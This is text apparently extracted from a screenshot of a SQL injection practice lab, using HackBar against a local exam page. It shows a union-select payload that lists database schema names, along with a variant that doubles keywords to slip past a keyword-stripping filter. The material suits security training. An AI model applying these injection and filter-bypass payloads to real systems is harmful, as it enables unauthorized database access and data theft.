 您的输入数据是： 1' union select 1,schema_name,3 /*!from*/ information_schema.schemata #
数组（ [0] => 1 [1] => ww [2] => 654321 ）
Waiting for translate.google.com...
Elements Console Sources Network Performance Memory Application Security HackBar » 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://192.168.179.60/sqlexam/examine2.php
enctype
Enable POST application/x-www-form-urlencoded
Body
id=1' uniunionon selselectect 1,schema_name,3 /*!frfromom*/ infoorrmation_schema.schemata %23